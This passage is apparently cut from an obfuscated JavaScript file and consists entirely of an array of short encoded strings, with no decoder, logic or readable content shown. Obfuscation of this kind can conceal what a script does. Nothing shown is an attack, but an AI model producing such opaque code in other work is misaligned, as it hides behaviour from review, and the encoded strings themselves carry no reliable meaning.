cQCk1hCop','jCosW4ldJY0','WRRcQmk4jCks','jmoSoeS2','WRtcIxTTWRC','W4tcJSoKE8ox','rxRcNCo1WOm','AwtcSa7dQa','W67dGNDbWPm','ugZdT8onW54','oLJcOCoFva','W63dS11YWPq','W6/dKxxcMmk7','WPXeW5lcQ8kW','W6hcPmkAFGm','xG7cP2P6','FfCgb8kY','WOPqW6HjxW','tSk0WQ1Lcq','qmk8WPvUmq','W51sde9v','BXVdHbddPa','WRnhWObnWOO','W59BWODVWO4','W75GWOf1WRC','WPaOBdRdSa','lGK1WORdGG','WP42W6iSWQC','WQ41yZNdUG','iuq2WR5v','W4/dTuLbWOC','W7RdJwTjWPG','WRn/z8k4W4C','FWRdJaldPq','ux3dQ8osW5m','D8oJW6ZdReG','W5lcVIPtvG','W6iXWRlcP18','WQ/dNX97xW','W53cVmoZA8ou','lwVcSwhcLG','DuFdPZNcJa','W5RcOwCjtG','nmoBW5JdQWW','sSosqmkzW7a','W5W7Fcrk','muCrWPfI','WPnxtuxdTG','FCktW6FdPeO','rSo5WOmGWRK','W407xtzB','WOJdSXldSmoJ','W4vBW7JdKxm','wSoOW5ldRCoY','W4NcMCoQAmoC','g3tdHtTS','W73cSmooumoy','W7VdUmolBqm','WRujW7HgWOe','WOXpW5roFG','W6JdOHLlWQa','WOuOW4WIWQe','WPBcRGxcMeW','lXCSWPBdIa','hSkYW4FdPJm','WRVcOqlcSL0','WRfCWRTHga','WPD5WQ5Vca','EfNcUYtdSW','W7xcUmoZvSoi','zSovr8k1W5K','FrxdGW/dVa','W5/cPsvDrq','WPOPuIhdOa','WRiQsH7cIa','WODKWR1Jgq','sspcMhb1','W5/cK8o4dmoN','WOjrnSkbWQS','hupcGmoFvq','WPJdOXhdPSoM','WPvvW5VcQ8kS','WPrJWRTLbW','W6XPWQxdH30','W75GWQzRW6e','omoyW5xdGIi','BN7cUCobWPC','WOFdPwmxva','WOj1nSkxWQS','WR3cQWRcPfa','WRFcVbJcTvi','B8k7WRnqfW','WRndWOfFWO4','W5dcQqtcLe0','Amo4hsxcHW','sNJcIIRdVG','s2tcGSo7W4C','WPLlW5VcVSkU','W5fTWOOkWOO','W53cM30uFa','WO57W50fvq','W77dRMpcVmkj','WPHXWQnoiW','WO0oWQikfW','WPrwWQjMbq','c8kPW6tdV8kE','W4iXawH1','ff/dVtpdUW','W4nDWRldI3O','WRtcLXJcG3y','W4JcNSoMBSof','xCkRWR5Raq','rmo0W6FcMSky','WRhcQr/cRKG','W6NdOrnUWQO','EL3dHG/dKW','oaOoWQtcUG','iK7dPajk','fwZcSLlcMG','W6XfW51Uxq','dXxcQCoMDq','mrJcGx1S','W7xdSWH9WRC','ixZcQSolxq','W5XDWRldKgy','WOhcJZLjWPS','yCkqna7cMa','W5VcOxOisW','FmocWQGwWQ8','W6XqW4RdG3S','WPjpW5jwxq','WRD/W57dV8kE','WQ/dUmkKWPeK','WPrHWQPXaG','WQ/dKqXWxW','pLe4WR5o','W7HJWOrgWO0','WOPbWRPOdW','WQziWOrLW7q','emooW47dNsO','WPzoW5dcUCk6','W6pcMSoGBGW','j8oRhKS2','WO19WQ4FWPu','WOFdUbNdOSkD','W6nfW4xdPM0','wmodW4JdQmoS','W400b0z6','ASkcW6/dUKu','WPKZW58LWQW','W5JdOKncWPy','WRddMr14rW','W4BdK3DCWPG','W5TxWOHSWP4','e8kUW63dUSkG','g13cHSoPFW','WRHLW5JcMCkp','EwNcVCo4WRu','nSoBW5ddGdG','y1ZdVCoKW6C','W4ZdP0nwWOa','W57cVIHCvq','WOBcTCkXjmoT','t8k1oq/dSG','WRPFw8ktW4S','WQBdKG51vq','WOHtW59Eqa','ahNdLI5G','FM0ydSk9','W7ZdIMHXWPy','ehRcVetcLq','WOiBWOXldq','CKJcKCoLWPa','WQr3W5VdSCkh','ur3cU2j/','BLlcPZ3dUa','W5jxWOPGWP8','WQZcPCkwdCoW','W6pdNwHqWOC','W7VcTKrNWOq','W6SxmL10','DSk5oWddSq','W4fCW67dG38','WOXqW4BcVCkX','W7tcHCo3Fqe','F8oNrCkZW6S','bN7cVCk+xW','WRJdTCkZWQeR','u2hcVYZdTW','emk+W7tdOmko','W4tcRN8Fsa','g2RdHYbW','vHddP8orW4e','pr0PWOxdIa','W5XGWR/dGfy','yCotrmkGW4y','W6ldUmoZEJC','leCxWRXK','WRlcQCkqdCo6','gSkOW7VdRCkk','nhyFW5zo','chFdKsLN','WPGIW6yHW48','v8o5W5BdQSoV','uqxcGCoMW7a','WPJcQKntWPO','WPn9WRTQaW','W5pcOI1trG','AX7dGbddTa','hmkoWP/dMmk2','W6hdGfCPWPK','W5xcKmo3E8oy','W4beWQpdHgq','Cq3cR2JdNq','osquWQtdJW','x2xcG8oOWPi','B0yUnSkv','W53cRuawxa','WP1YWR4jWOC','kfKXWRnx','WOfCW7NdSmkM','e3FdKdrO','W6ldLNFcUSkm','W4hdVfpcQ8kl','WOtdVrhdS8o2','hKpcNZxdIa','xmkIW5zibW','W6BcS8ons8oJ','W6xdMwjEWP8','WPpdNb51WPS','rmoNW4VdTSoZ','wMaHjCkC','rJVdSqFdGW','W7ddM3XnWO0','eMdcOKhcLW','WPDkW5Texa','cuxdTZBdPq','W5qKneXI','fSkTW7/dOSku','W43dPM9ZWQC','WPu9W4mSWRy','DCklW7ddQ1W','i1GUWQ9s','phdcNCouxa','W7ldLxztWPW','W4NdSKLsWPe','W5pcLmoWD8oi','j8opW5pdGcC','WOJcQebuWPu','W4qhAHfZ','W41DW77dNg0','WOqGW5KQWRe','W6bLWPVdOL8','vrhcQwTO','WOP8WRzUdq','W4hcJmoUzCop','iuCTWRXi','dwdcQvpcIq','WO0VtsFdPW','vMqMmmkq','W5WzyH5/','WQZdNGdcOsS','W7ddOab1WQi','W4JdR1nFWOK','WR7cUubQWPS','W4ddTv1bWP8','W4ldRMrbWQS','WQbCWQxdKmkG','WQ/cQmkCh8o4','gCkTW7ZdPmkC','W7lcU8o1Cgi','WOvHWRybWPu','i8kHW7tdKCkp','W5SVjwfG','FHJdMGhdTa','WOBcSKfpWOi','eNRcReVcGa','d2/cUepcKG','W63dSHT2WQ0','lLtdU8oOW54','WOVdUctdUSoJ','rCocW4VdLmo7','W5RcMmoSACoa','qM/dO8oEW48','W7/cTmoPzZC','W7NdRWvHWRS','WPCOW4K/WQe','WRBdSCkVWQTh','W4XfWRHgWQW','W57cVtPCsa','y8ksiY/cNW','C1qwkSk0','iwhdOstdSW','W4FdT1nvWOq','WQ7cRG/cSey','wwZcVConWPm','WRpcPCkdcCoO','wCkNWOPxoW','n8oZW6hdOqO','A8ojWQWbWQO','kHq/WOVdLa','WRxcJbtcMwa','WQVdUmoSEmod','WOjrW5VcU8k/','W4noW67dNhy','Du7dOCo7W6u','WQ3dLmkcWRyl','tvFdUCo/W4q','w8koW7/dSxW','j8kPWP/dO8kX','WR3cUSkodCoP','W45iWPjkWR8','WPJdUHBdPCo3','WQD3W47dT8ke','W5JdOx5IWRe','D8oaWOWFW5u','rSkjWO1Qhq','W6tdONFcS8kv','W7ddH1GCAq','yXpdGXtdTa','W5boW7RdKxO','zSkBlZZcUG','WODIWR9Wdq','W7fGW77dUKi','rwFdO8oaW4S','jfRdVcddGq','WPBdTWFdS8o/','W6tcMSocsSoA','rH/cV2LU','WQNcP8kbd8o0','W7pcTmo2D8oG','BCooumkXW5G','W4tcUtTCuq','kedcRuNcIa','WOHEW5nkxq','cSkTW63dVmkb','WPHsW5Tfva','WR5/W57dVSkx','FL/cQtFdVa','fmkGW6ZdSCke','r8oAW49JFG','WPhcSJNcMvm','WOjuW5tcQSk7','W4LEW6/dL2q','zaJdHXZdPa','s3ZcGmoHWOy','zmoNBmk+W40','C23dVmo2WQq','WQ9urmktW5y','W43dPenCWP8','u3hdH8oUW4e','W5DxWOnVWPa','WOCVW5G4WRu','WQNcISkSlCo4','W7ddMxHhWPC','m8oXW4pdLqK','W5tdJMHGWOW','WP7cUSkynmow','F8oGW57dG8oN','WQxcRNKqqW','cx7cULxcMa','WQZdQ8kLWRCZ','vmodW63dTCor','W4ezzcyL','WP9LW4eWEW','W5NcTCo4vty','W49nWQ3dHxK','W6WFW5Kmwq','fNNdIYv6','W6dcJSo5CHG','x03cPSo2WPa','m3pcT8obtq','i0aLWQLd','W63dOgtcQSkp','amoQw8kDW70','WQfWW5VdUSka','x8k1WQ0zW5u','WRlcMs9eWR0','WPvGWQisWPe','W5tcUgeAsG','xmoeW6RdJZe','gNFdIsHU','WRVcJX3cO2y','WRD4W4fXeG','W4DCW7pdGxi','vNlcSaFdPW','WPDTWQLSdG','WQP7W53dVmkC','WRVdU8kKWReL','A0Gjc8kP','WO3cISk2kmok','B3pcML7cNG','uCoeWReWW5u','sa7cVNvZ','WPeJuspdOa','DL3cHIhdQG','W7ZdLhPuWOm','W4ffWRhdGwm','FmoAWRawWRq','nCoSguGL','Er7dHYtdVq','fmkPW7pdOCkl','WQVdQ8kGWROS','W4BdHdTwFa','kwVcRSotuG','W5/cM8okzmk2','f0pdQcxdPa','W73cNSoYEXW','W5NdGK9hWQW','WOVdPHBdTSo3','ugRdPmocW4y','c3tcHJNcGq','WPrIWPGOWPq','CCoBWRCgWQe','D8oeWQWaWRG','hexdOdddQa','jelcHJNdVG','WQBcQ8kveCo6','W4rFWQv3WQ4','W7/dUXKwWOS','ocbwWOtdOG','WRj1W7RcM8kM','mCkvW6RdOCki','W5tcN8oUtCo4','W55wWPXTWPW','W4qxAHeW','uhRcNSoUWPC','W45iWOzYWO8','emkYW4VdTh0','WODPW4uUyG','lSkaW7FdTSkA','W74audjF','W7G6WRPAW4m','WQ8GDa7cNq','vXhcRNr8','FLFdUvOm','WO5TWRPOdW','WP7cT1DdWOC','WPq2W4WNWR8','rxBdPSonW5S','mxhdRsam','W7VcH2GCBq','ggddRIHS','umkzWOBdGxa','D8oQWQueWR4','W5hcJmk0c8or','W7vIW5xcUSkB','mCoZW5FcQX4','WQ7cVaJcTK8','agVcOfJcIa','W4LPWRhdQ3G','WPVdPmkfWRC7','AeOiiSk3','W5DBW6hdIxO','th/dPmoFW5W','w0dcQGhdMq','vCkSWR1Oeq','W5tcG8oOBSoh','WP3cRqNcVeK','rNRdVCooW44','wNRdVCopW4e','pSooW43dKde','CrxdHYJdKa','W4BcUt9rxq','W5BcUSoRB8o5','w8oVw8kRW5S','WQbisSkkW5C','W7pdUarRWRC','A8oAWQ4CWRa','Amoau8ksW6O','WP1JWROnWOi','z8oou8kUW4C','WOLFW5nVvW','W7ZcMb5FWP0','WRHVW77cISkR','WPrtW6aZwW','W5dcM8o7DHG','W7RdQMf3WRS','ohxcRSoouG','nCoVfvuS','WQJcVmkde8o9','WOypzexdKa','WRTwt8kqW4G','ENNcV2HB','tmk6W7ddU34','WR3dGa5JwW','W4pcRqv7FG','tSoZW4/dKmo0','W7FcM8oQEby','s8kUWRf6aG','W7CcxZLp','WPrdW5RcQmk5','tgZdUmogW4C','sbZdSGJdSa','WR94W5ZdVmke','WPr4WQ5Ueq','B8kiW7/dOu4','rNtdV8orW5S','W49yW7/dIMq','zmohv8k8W5a','fLNdVtBdPW','W4dcJmo1q8oJ','tM7dP8oEW4G','pmk3WPhdLmk9','W53cUcblsq','DsldMZVdRa','W7pdK35sWOi','W5bFW6ldN34','W4VcVhmvuW','uwVdQCo+W4u','WQtcVslcU2O','WQddI2zdWQC','W61WWOvhiG','s2CTemkM','j3/dSctdIW','W5b6WOPmW6e','zmkoW6ldTey','E8owWQWkWRe','WRZdI8kGW5Hh','xmo2W6pdGYW','tMmFpmk8','pgpcV8oatW','W4ftW6tdHwi','b3ldIsj4','W4BdUx9vWQG','WPbcW7jVBW','WPOPsIldVW','FCkvocBcOq','WOTLWR50bq','pmkNW63dOCkC','AmoavSkGW4G','ce/cPCovFW','WP3cIIpcUd4','W5ThWOnIWPG','Cf/cHt/cIW','W67dL2TlWO4','WRjPW5ZcSSkR','W53cJ8oXDmou','W6pdS2pcOCko','WQBcUCkdeCoR','vIWpjCkN','WPy3W4aSWR8','pIOvW7RdIa','WQPuW4f0cq','WODNWRGtWPi','WOnQW49FnG','mCkGW4xdSCk6','W5LRWRtdHuu','rwxcHmoKWPa','W4TjWPfWWOS','vmkxW4VdPh0','ghBcTCoeEW','W6xcMmoYEXu','W4/dQ1jEWPm','WRlcGmkqdCor','W5BdUmo0vdy','WQrUW4RdVmkz','W6ldU3hcUmko','WPzKWQ0tWOS','W4pcVG1bmq','W63dLhJcRmkq','WP4GW4GRWQC','whNcIfDv','lw7dQZhcJa','W5dcUComCgi','W55UW6vTWRK','WRzgq8kvW5q','WQfDtSkjW4K','bMpcO8kRqG','uXdcOgHv','u0dcUqJdUq','WOFdVq3dVSo/','WQz2W5hdU8kC','WOVcULbrWO0','W7ddLKftWRK','WQVdNHvWqq','WOCIrd7dOq','FKKBnmkI','E8oDWQW5W5u','uxFcImoNWP4','E1NcPZpdTa','WOK+sd/dTG','WQ7cKmkNWRuf','WR16W6JdNmkn','W5SKWPZdRg0','W67dLx9xWOi','e8onW47dIWu','CmofWRGaWQ0','W4TBWP9PWOG','W74oW4GhW48','WPjeW5JcS8k5','WQb8W4JdSmkE','sMpcNCo5WP4','q2ZdJmoCW6S','exFdGJD0','w8kUWRrOoG','WOveW5Pjra','B1pcLmoiW5G','W57cKSo4A8oi','W5e2axD4','WPXLWQKmWOm','xmkSWQXHba','aLbIkmk8','b8kRW7xdSSkq','emkDW5RdJwS','WOKIvcBdUG','ixpcOSogtG','WOC/tsRdUG','i8owW5pdJsW','BLCdpSkN','WQddJenFWQq','ECorvSkWW54','rCo6W5hdSSo+','WOXsW6BcImoH','W5FdLsHuWP4','gSk4W6VdSmkt','W5VcUtXosa','W5L0BSk7W40','W6VcKSoWFWK','W50Kd2D4','BCovv8kGW48','WP3cHCoPxri','WR9FW7RcSCog','W53dUwTvWRO','W7pdVWHVWRm','cmkpW4ZdUCkM','WODgW5TDwG','W5xcPdvuxG','W5LgWPnVWOa','W4ldUmocyCoI','rhpdUmonW5G','WONdTNRdVmot','rgBcK8oTWPq','tNZcNSoYWOe','WOrKWR4cWPu','aMdcOLhcKW','DKCAnSk4','WQnRW542wW','WPTVWQGEWPe','W5xcUNuhxq','W5XzWQxdNwa','W4tcKmo1ESok','W7NdOb13WQW','xh7cI8oZWOy','WRlcVrFcOuO','sSkPWRfRbG','WOGIW5mUWQC','h3hdJJTY','WPXKW4O0DG','F37cRaJdTW','WR/cPWFcUK8','W7/cM3W+Dq','WOuLtYZdPa','W5vsWR/dG2W','DLRcVthdOG','W6pdQgJcSSkt','l1JcRSohsW','W6tdMufPW68','W6BdNu1wWP8','W4C6BrzM','W6ZcO3LCW7O','WQZcTCkDh8o7','WPlcQerdWOa','W5BcHCoGCmoh','W43cMITtWQ8','W4RcV2ixsW','e2dcSLpcNq','DeKwdSk3','gexdHaxdQW','WPDbW5lcTmkW','f0JdTYpdTW','z8kQW63dQLa','W4TvW7hdL1S','WPW2W6zgWPO','rmkfprNcHq','trxcGM1U','WRP1W7RcI8k5','WR/dSmk5WRC+','d1enWRL1','W4m9exz8','mSoUe00M','WOaNxZjy','WQxcQ8kyfCo5','i8otW5NdHZK','CmkEjsdcGq','W77dPWbZWQ0','WPmJpsRcNq','WPRcKXBcLMS','W5DEWRZdI3y','W64Mzt7dNa','hSoMagqC','W4reW73dGMq','tvVdVmo5WR0','W7DoW6/dUhS','W6ldVwdcQCkg','WPLDW6qfya','W6bfWRhcQCkg','W41oW6pdN30','W5tcRN0zta','WP7dOqf1Ca','W5VcMCoZBCol','WPy5sIFdVW','cgFcUKpcHa','W67dKLhcMCkX','f8kJW6ZdO8kF','xaBcRhjI','WRVdQSkcWOWe','W4nmWQpdJxG','W4dcPZLjvW','W59iWPTOWOO','W5JcJSoUAmod','is4uWPJcRW','W64LzqtdPG','WPC2W4mWWQi','W4e5mL10','x8oXW4NdQmo5','rSkrfq7cPq','r8oxymkDW6O','W6azwYLg','W7VcN8o2ya4','W7RdTxJcOCk9','W5xcRgaBvW','W7dcSgScDq','WQbZnSkmW58','W4/cU2ycua','W6ldLgDkWPm','W4/cJguBDa','jqKOWPddJG','W5zMW7/dKHO','WOJcOubaWOC','dmkXW6NdV8ky','W7RcH8ocCCom','u8ocW4/dISob','CmkcmI/cMq','tHhcPNv9','WQDKWRPVnq','W7ZdL2DtWOa','WO9ZWQXQdG','W5KAi3r/','zCoiWRquWRy','W7RcTCoddmoc','x0LHiCkz','W67dQgxcLmkZ','AuWhnCkN','WRLnxSkxW5i','cCkTW6ddRCk8','WRXnqCklW48','wCk8WRz1fW','W4vGWQBdQLC','DmoSWQqHWPa','W65AW6ddMue','W4LFWPZdHfe','WPi8uIZdOG','xCoMW5pdTCoX','zaNdKXddRq','ECoeWOeFWR0','WOb1W4i/Ba','W7tcUSkpBqW','WRxcQWxcVL8','m1/cVfFcPq','aw7dGInS','FCoSWQu3WQ0','W5BcMSoJAmoC','DmoDuSkYW50','W43dGMP9W74','WOKoW5KlWPy','pmoVdLyS','WQXBWOnnlG','w8ourCktWRi','r3FdO8oDW5G','F8oErCkVW50','WRFcOaRcP0a','W6aXWQldJXS','wSk6WRr6ca','gZelWOFcRW','W6hcKmo2BWO','WQddIXzRrW','cIDwWPNdIq','W6SLWQu8WP4','AmkFW63dS0W','WPJdKr/dKCo2','W54Vggj9','W4bFWQBdGue','W5FdULPbWQy','W5fwWODLWOW','W6FdOGDYWQS','W4JcHCo5Emoa','sGlcJf1w','WO9UW7Lbxq','W5xcMeCxvG','iGaHWPxdGa','hhWXWQTg','WR7cO8kwcSoV','W43dPuneWPq','Ee8vpCkH','WRRcObZcRL0','Fmkzwq7cKa','CvmCmSkQ','W7ZcN8oMFG0','vgpcVcJdNq','pmosW4FdLZO','WOFdVaLwua','vSoYW4ddS8o5','Bq7dHH7dSa','W4HhWO9IWPG','ymoauCk/W4C','WQ5xrSkyW4m','BCk5WO5Qeq','W5TfWOLRWPa','WQzCW5RdSCk9','WPCQvd3dTq','W4dcMCoXymov','o0xcILNdSG','W5XoWRNdMNK','CgG/hSk8','DgFdUCoKW7W','WOXFW4ZdPmoH','ALVcSJBdPa','W6SdxcLo','WPVcQfDDWOa','F8oatSkDW6G','WQDcztNdNa','WO5ZWQGoWOi','gKJdQZJdOa','WPPHWR1Pga','WOD0WQPLba','qmokzSkpW6m','td7dMdtdUW','x2xcGqRdNG','WOxdGr91xq','feBcIIhdQG','nelcNNBcLq','BSk1gspdSq','WPvZW4iJCG','fSopW5BdVmk2','WOHdW5Xgsa','nv81WRTt','DmoUymkAW50','WPTaW4TDrq','WPBcV09fWPm','WRZdVmkWWQuK','sgdcP8oWWRm','WRVcHXFcOuO','iWyGWPpdIG','W5G7cwLG','W6pdLK9lWOy','Eq7dGXZdPq','mghcVmoDqa','pvG3WRPv','DSo0W4ldS8ov','W5tcHSkmxJC','W68erJPe','cwldPbNdJq','WP/dOaFdTSoK','WOmIW4u8WRW','W41mW73dLhC','ASkBW7NdOuy','W7KvaNvZ','WRD2W47dSCkf','WRZcTYXDWOm','WRrTWPKjWQK','W4FdP1XdWO0','rCoMW4hdRCo1','w8k5W4VdIKu','hmkJW6ldPmkg','WPlcJSkqeCoF','W7BdVH9TWQO','WPL2WQf8fG','W7zfW67dMvy','WQ58WR11EW','WPKUW4XgWRa','W4y6W7RdHw0','dGpcGwhcKG','W5TGWPfkWOm','WPvMW50efa','WOJdLGxdLSou','de/dVIFdRG','y8obWQuyWQ4','W7xdUH9YWRC','q2/cGComW6O','d1tcRJNcNq','WOrLWQyDWPe','W63dUav2WQO','CmkDbepcMW','AveabCkA','bwRcGSk+qG','WPHcW5jhwG','xh3cGCoJWPq','hNVdKY1U','W4DxWPPVWO0','WRVcRMfLWRm','WRVcHCopWOKH','W6FcTmo0EsS','wGhcGNvw','BCk6W5/dJuS','WRD3W7VcNSk8','umotW6BdJSo9','WQ/dTW7dPSoM','WQbxWQqkiG','ibaQWO7dJa','WPrrW5hcOSk/','w8ouWQ0wWR4','bba/W7RdHa','CCkwW6xdTfe','tqdcH8oQWOW','FrFdLYFdGG','jeNdJYbO','W73dI2PRWRK','rH/cUw18','FNNdQWja','W7pcTmoKC8o+','WR7dPmkUWRei','iSoZW5ddOYq','WPbxtJVdPW','W4tcVNqavq','bCkIWORdO8kw','W4NcHSoJz8og','WPXTWQirWOq','W6OZi0LV','mM/cUCoFxq','W5RdIfr8WRi','WPtcT0zlWOe','W4VcR3SBxa','DCouWQqaWRe','FmkxjsRcMG','nSojW5tdJIG','WOWJuJRdPa','W6ddQxxcVSkF','WRz2WQmFWP8','W6hdONpcVCkq','W53cMSoIz8ou','avJdGcP7','WP15W6tdHmkH','BfOojCk6','xCoEWPv8WPG','WRLsWOG+WOO','BKhcVmofWRy','W5raWPT+WOG','W6BdN3LqWO4','jxhcPSkRDa','W6HoW4JdSrO','th/dRmoAW58','WRZdJdD0FW','WRXpW6ddTmk4','W5FdSeTrWP0','ehRcP0JcKW','WPHZWR0CWOi','W6ahwdLv','nmomou0M','W4ddKIW2uG','rhRdVmopW6a','W45pWR/dHNy','mhCSW5vl','omoAW4FdIt0','WRpdUSklWQ4k','W5FdVmkLWO0Z','W6dcG8oZyHS','ymohW4WXWPq','WRlcRWZcTeO','bZxdTW/dSq','fhxcV0FcLW','W5FdT2LvW7O','WQLxW4ZdQCkS','WO3cQmkniSo9','BNlcHWJcNG','WRhcUmkFhCoW','EbZdLqVdPq','hCogW4VdJcW','W7JdVNFcOCkk','WRLWW4GRDq','FJlcR2JdPq','eCo+W4hdGcO','W7Setsnr','e1JcRWjU','sh7cNmo3WRe','fMVcUu3cHa','WRFcTgn1WR8','W61xWPPhfW','WQzrqmknW4S','WPS3W5meWPS','r8k5bb7dPa','WQ/dIWHSqa','WPdcTKHxWOi','D8ortmkUW4y','hMpcQLVcHW','cmk3W7RdVmkk','x3pdHtBdNa','WPtcOLjbWO0','W4BcH8kACXu','mfqRWRfl','qdS4WRnT','tmo+W4VdPmoI','W4BcSgCivW','ymocE8k6WRi','WRpdKCkmWQXs','W6pcHCo3Ere','WPeQW5eTWRa','WRBcHIhcOeS','W5tcHKf7sG','W7HMWRLJBG','hCkGW7ZdRCkF','WOz9WRPUfa','C8k9W4/dJu8','WRtcHCkOW40h','W4lcKmkPWRe9','W73cJcL2Aa','WOT3W5dcOSke','shBcGCo1WO8','WO94WQDHaW','W65MWQ3dJM8','WPNdPW3dU8oK','WRjyrmkDW58','W7/dKufIWQq','WR7dMX16qa','B8kUWPD7ca','WOn+WQelWOS','W6/dTgJcO8ky','WOHfWO5hkW','W4KQd298','WQmdAYBcIa','yrtdMbhdSq','WQnWW43dSCkw','WPzcW4PbxW','W4nnomoIWQS','AmkXW4BdSvO','W5DmWQxdNhy','sgFcMSoPWPm','ACkxmYVcNa','WQjjqCknW5m','WRqoWQr1BG','Amorymk0W6S','E8obWO0/W5u','W4VcRh4lua','W5pcVh4xsq','D8k8fchcQa','WRnEWQTiua','n08xWPTr','WPj6WQqnWO8','mSoGW6FdJSoB','rMFdQCogW5K','W7xdOW3dU8oQ','WPDVWQ5PcW','WQ1qsSktW4q','FmkPWP9qgG','chtdIJn1','WRZcQrRcPKa','iCoAW4VdKtS','tqtcS3zI','q8k3WRbMaG','WPf0WRWAWPi','zmkYW6RdTxW','W4TnWPLZWPu','WRJcSaJcTLC','WQvpr8kAW58','WOldR1JcMmkA','dCk0W7JdUSkh','WPf+WQnHaG','W6FcJqX1WQ0','WPnMW5qJAW','k1BcII7dSG','dmkNW7ZdSmkg','W4BdQLhcS8k8','DSktmIJcNW','W6OCtr1h','C0Sfi8kL','W4JcOs1kwG','wH/cVwbU','WQfowmkbW4S','WOJcMSkpFZm','W4ngW4tdVG8','pLNcOmolwq','W73dQcTZWOe','WORcNmkym8oL','uCoSWO8ZWOK','W5JcGCo1zmo+','WOXqW7pcT8k+','WOZdRrxdRmoF','W4BcMCoOCmoD','W4hdNMhcSCkj','WOHZWR9Jeq','WR1TW4JcQCkj','WPfrW7DHrq','Emodr8kQW4q','WOxcJNRdNSot','trddHCoDW6O','ax7cRLhcKq','W6hdQereWP8','W7TcBaJdUa','W7NdU3pcVSkg','WOb+WR5QaG','W4TBWQddMMq','pq8ZWPhdHa','nCoAW7ZcMCk4','WOJcVLvrWPy','W7BdMxDCWOe','WQZdQNvBvW','W7NcHmoNCbu','WQBcQ8kCcSoU','WPCPW6foEa','W7KLl2LY','WPCIW50JWRW','zmoAWOecWPq','zSkoW6FdSfK','s8o+W4NdTCo5','WRnvWPXnWO8','eCkcW57dM8kf','W7LIWPddU3K','r8kIWQX2bG','nCosW5tdIsy','jGC2WORdIa','W4mUfx11','WQDMW7resa','WOfWW6hdSmkS','W6ldOxNcQmkF','WQRcRXRcU0C','DCksW77dTKK','WPO3W5WfWRa','WQneWPBdM1O','W5TdWPn/WP8','iSoiW4xdI1a','WPNdUrxdSSo+','DCkiW6FdRNi','rIFcMvDC','W6xdObn1WQ8','WR11W4yfAG','WPRdKMnGWR0','WPRcIe5TWRC','W6tdNuXsWRC','W4fsWRFdMhy','Au0kn8kI','rhpdPCoEW40','W4XexSo3W40','iw3cRSolxq','W6mwguzH','BLRcL8opWRu','egVcP37cHgLBACkIdGi','WOL+WQTVcq','WQNcKaxcVKG','WQr1W4jPxW','WPpcISk/ACoF','W4tcKCo2grq','wmoDWOeWWR4','WQqzWRqxWQy','B8k3WPPnnG','WPbPW708aq','W4ddQ0LtWOC','W77dIg1wWOC','WORcGdBcG0y','WOuPW7TpyG','W7VcU8o4E2i','WQ/cHHVcN28','W4BcSSkhACkv','W6WFW7O3wq','n3GTWRfi','W4vhWOX+WPy','zCofWQ0EWQK','beBcILNdHG','D28Dl8oD','W5DiWP3dMMm','nCoKguSG','WPdcScVcGZ4','WQVdMHP7uG','WPaOqs/dUW','ySoFWQy3WO4','W4ztW7ZdN2i','xNJcKCoPWPC','E8kxW6tdOvK','W4NcVxelxa','cua0WQTc','ASklW6xdRLe','mSotW4xdJSo5','emkSWPhdV8k4','sCkVWQjYfq','rrZcSMf3','gmkRW6FdUmkl','xfrIpmkN','fgRdIZn7','WPP4WQucWO4','A2tdMwJdPW','awxcVLhcKq','DeRdGmo8W5S','W63dR3ddJ8kt','WQK8WRzCzW','WOxdHb1JkG','WP1/WR4DWPy','hx3cGmo3vq','W6FcJSoQBWa','W5eHWQHiWRC','WROhW6K9W5K','WRzwWRXfeq','W6aErWz3','WPvJWQbJea','c8k8fa/cNq','ymkCjcFcIW','WR3dTSk5WQa/','sJ3dUYddMq','qxJdRCoBW4m','WQ1Btmk7W6O','W4PzW7hdKNK','WR3cQmkubCoX','mslcQgLZ','c8k1pttcNq','WQDgwCkaW5q','WOD7W5m3Fq','WQTsW4FcNCk1','WOD+WRTVda','FumneCkh','W67dOLFcN8oW','AmoqACkcW7a','DSk0ws/cQq','W4dcIZy2FW','WPO0qdVdMq','WPDtW5ZcTmk9','wwxcOJZdOW','W57cNmoruCo/','BLtcScFdTG','kSorW5ldJJ8','WPrgW4TbsW','W6pcNCoVzbG','W5ZcVZLjvG','WRhcSaxcVuW','WODXESk8W4S','W41CW6JdM3e','zbVdLGddPq','WRqBmNvd','W7RdQhxcQSkx','v3/dJmoKW5m','fhSLWOTd','W7xcNCoKEHO','W4fcW6ZdGNu','dmkQW73dUmka','W6ldOMpcQmkz','WQtcPItcP2y','W7FdOaX0WQG','u8o8WOCHW5u','AmkQymkPW4C','a3tdHI91','WRvkvmkDW4O','rgRcQSoMDq','WQ7cOSkshCoU','WPVdKG1SxG','kmosiM85','gCkJWP/dP8k1','o8o1W4VdNc8','lW8RWPldHq','WQxdH2avCW','WPmLvc3dSG','WO8Rrd7dOG','W5dcTmoVzHC','W7ZdKwXvWPS','W4r3W4NdVKe','qbBdPYRdPa','smo1W4RdQCoJ','W6ZcHNKCCG','ih5wWOtdQW','W63cULSLtG','W5jvW6NdHLu','WRhdIJOxqG','WR/dUCkKWReH','nmorW5JdGIC','cvCjWOSP','WODMWQuoWOK','WOnbW4JcSCkR','W5GtguH8','FxNcIfCw','W50SeKP+','W5xcPZLmxG','WQ3cHCkujmoO','u8oriJ02','F8k8fa/cPa','nCotW4BdHZi','xCkwW73dQh0','C8ofWQubWQi','W73dOx7cQCko','W69FWQrjWOm','WRXVW4JdSCkh','WPCjvW7dVG','CCkdjJxcMa','maKHWPldHG','jGdcTCorvW','WP42W504WQe','WRFcVmkcaSoY','fmkQW6JdSSku','W61YWQLoga','W5tdRKrkWO4','WOP4WRHLdG','wLNcGCoOW6y','h8k5W7JdV8kw','W4DtWRFdMh4','BM/cNmomWOm','W6fcW4RdT3K','wYpcN1DZ','W4dcR8kpyby','W79qWQ3dGea','F3BcMmktWOO','W7pcNmooBmoG','lx7dLbBdLG','W4TaW6ddH2W','ceNcVCoQuG','ESozWOaHWRy','WRdcUfCICa','W7/dUMFcUSkr','zaxdPmozWQC','aCk6W7NdLSki','kNGxWRTK','mXe7WPhdGG','CCk6WOBdGxa','WPmIW5m9WRG','EJNcN3bs','WP3dGCk4cCog','cmkfos/cJW','WOZdSaddOSo5','W4JcUgCxvq','hqW/WQtdIa','W4fcWRhdK2a','jHW9WPddGG','WOzUWQmwWOW','BCkjWQLhpa','r3hdVSozW4G','WRifxYFdUa','isyxWPtcRW','W7ZdPGbQWPi','W7lcPmoaDCo+','sCkYW5RdHGe','tKpdQCkoWPy','jMFcUIZcNG','j8kEW53dI8o+','bhZdPrjR','BCkviYRcKG','WOjMWR5HeG','W7ZcNeLIWRO','W5VcLmoVDmoj','gSk1W7hdUmkk','W53dU2THWPu','cgdcUvRcHW','ECkDW6ddI0G','a2VcIetcVW','c8kTW77dU